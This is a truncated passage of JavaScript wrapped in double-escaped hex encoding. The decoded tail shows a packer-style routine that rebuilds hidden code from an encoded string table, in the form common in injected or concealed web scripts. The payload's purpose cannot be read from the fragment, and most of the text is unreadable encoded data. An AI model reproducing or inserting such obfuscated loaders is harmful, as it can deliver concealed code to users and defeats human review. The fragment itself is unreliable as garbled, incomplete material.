5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\